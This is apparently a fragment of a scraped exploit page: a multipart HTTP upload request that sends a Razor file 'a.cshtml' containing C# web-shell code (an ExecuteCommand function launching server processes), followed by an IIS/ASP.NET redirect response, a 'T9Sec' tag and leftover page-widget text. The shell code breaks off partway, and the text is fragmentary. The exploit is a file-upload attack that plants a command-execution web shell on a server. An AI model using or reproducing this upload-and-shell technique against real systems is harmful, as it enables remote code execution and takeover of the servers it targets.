 Content-Disposition: form-data; name="fuPath"; filename="a.cshtml"
Content-Type: text/plain
@using System.CodeDom.Compiler;
@using System.Diagnostics;
@using System.Reflection;
@using System.Web.Compilation;
@functions {
string ExecuteCommand(string command, string arguments = null)
{
var output = new System.Text.StringBuilder();
var process = new Process();
var startInfo = new ProcessStartInfo
{
FileName = command,
Arguments = arguments,
WorkingDirectory = HttpRuntime.AppDomainAppPath,
RedirectStandardOutput = true,
RedirectStandardError = true,
UseShellExecute = false
};
process.StartInfo = startInfo;
process.OutputDataReceived += (sender, args) => output.AppendLine(args.Data);
? < + > Type a search term 0 matches
Cache-Control: private
Content-Length: 164
Content-Type: text/html; charset=utf-8
Location: /PersonAffairs/MyDispatchList.aspx?MENU_ID=1346
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-UA-Compatible: IE=8
X-Powered-By: ASP.NET
Date: Fri, 10 Apr 2020 16:49:42 GMT
Connection: close
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a
href="/PersonAffairs/MyDispatchList.aspx?MENU_ID=1346">here</a>.</h2>
</body></html>
T9Sec
? < + > Type a search term